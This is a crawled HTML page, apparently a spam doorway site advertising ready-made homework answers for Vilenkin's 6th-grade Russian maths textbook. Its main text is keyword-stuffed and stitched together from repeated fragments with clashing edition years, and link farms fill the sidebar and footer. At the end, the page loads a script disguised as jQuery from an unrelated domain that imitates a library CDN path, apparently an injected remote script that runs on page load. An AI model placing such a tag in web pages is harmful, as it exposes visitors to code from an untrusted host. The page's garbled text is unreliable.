

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohchee.andrewdeibel.com/fnvd0-vilenkin-reshebnik-6-klaas.html
body_size: 2943
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виленкин решебник 6 клаас - ohchee.andrewdeibel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohchee.andrewdeibel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виленкин решебник 6 клаас</h2>
                            </header>
                            <p>Готовые домашние задания (ГДЗ) и решебник к учебнику по математике для 6 класса авторов Н.Я. Виленкин, В.И. Жохов, А.С. Чесноков, С.И. Шварцбурд 2013 год издания учебника. Онлайн решебник (гдз) по математике 6 класс Виленкин, Жохов без скачивания - Решатор! Часто ГДЗ по математике за 6 класс Виленкина, Жохова, Чеснокова пользуются Решебник по математике для 6 класса Виленкина поможет школьникам усвоить абстрактные понятия точной науки, ведь каждое решенное задание в сборнике сопровождается грамотным комментарием авторов пособия. Решебник и ГДЗ по Математике для 6 класса , авторы учебника: Н.Я. Виленкин, В.И. Жохов, А.С. Чесноков, С.И. Шварцбурд на 2018-2019 год. Решебник Н.Я. Виленкин - упражнений Математика считается достаточно сложным предметом, а потому при подготовке домашнего задания многие стараются проверить правильность решения задач, чтобы потом получить за них хорошие оценки. На этой странице размещены все ГДЗ к учебнику математике за 6 класс авторов Н.Я. Виленкин, В.И. Жохов, А.С. Чесноков 2004-2012 года издания. Решебник по математике для 6 класса Виленкин – это сборник готовых решений и ответов, который составлен на базе учебника по математике для. 
Подробный решебник ГДЗ к учебнику по математике 6 класс Виленкин Н.Я. Жохов В.И. Чесноков А.С. Шварцбурд С.И. ФГОС 2017, онлайн ответы на домашнюю работу. Виленкин - Контрольные роботы - Вариант 1. Полный и качественный решебник (ГДЗ) Математика 6 класс А.С. Чесноков, К.И. Нешков 2014 Дидактические материалы. Доступно ГДЗ (решебник) по математике за 6 класс Виленкин, Жохов, Чесноков, Шварцбурд - ответы онлайн Если ученик хочет действительно понять трудный предмет, ему придется грамотно пользоваться ГДЗ по математике 6 класс Виленкин. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fnvd0-reshebnik-po-tvimsu.html">Решебник по твимсу</a></li>
                                <li><a href="fnvd0-shpargalki-k-ekzamen-po-fizike-v-zaochnoe-otdelenie.html">Шпаргалки к экзамен по физике в заочное отделение</a></li>
                                <li><a href="fnvd0-perechen-tem-referatov-po-informatike.html">Перечень тем рефератов по информатике</a></li>
                                <li><a href="fnvd0-gdz-besoch-com-obzh.html">Гдз besoch.com обж</a></li>
                                <li><a href="fnvd0-gdz-po-biologii-za-8-klass-rabochaya-tetrad-mash-dragomilov-2015.html">Гдз по биологии за 8 класс рабочая тетрадь маш драгомилов 2015</a></li>
                                <li><a href="fnvd0-gdz-po-russkomu-didakticheskiy-material-l-yu-komissarova-4-klass-po-russkomu.html">Гдз по русскому дидактический материал л ю комиссарова 4 класс по русскому</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-istomina-redko-4-klass.html">Гдз истомина редько 4 класс</a></li>
                                            <li><a href="fnvd0-sochinenie-opisanie-prirody-zimoy-v-6-klasse.html">Сочинение-описание природы зимой в 6 классе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-sochinenie-na-temu-ya-soglasna-s-kritikoy-prishvina-o-romane-oblomov.html">Сочинение на тему я согласна с критикой пришвина о романе обломов</a></li>
                                            <li><a href="fnvd0-sochinenie-na-temu-problemy-vospitaniya-v-komedii-nedorosl-s-citatami.html">Сочинение на тему проблемы воспитания в комедии недоросль с цитатами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-referat-dvp.html">Реферат двп</a></li>
                                            <li><a href="fnvd0-gotovye-domashnie-zadaniya-4-klass-rabochaya-tetrad-vinogradova-kalinova.html">Готовые домашние задания 4 класс рабочая тетрадь виноградова калинова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-parcellyaciya-i-ee-znachenie-sochinenie.html">Парцелляция и её значение сочинение</a></li>
                                            <li><a href="fnvd0-gdz-po-russkomu-yaz-6-klass-ladyzhenskaya-i-t-d-prosveschenie-2012-chast2-upr318.html">Гдз по русскому яз 6 класс ладыженская и т.д просвещение 2012 часть2 упр318</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
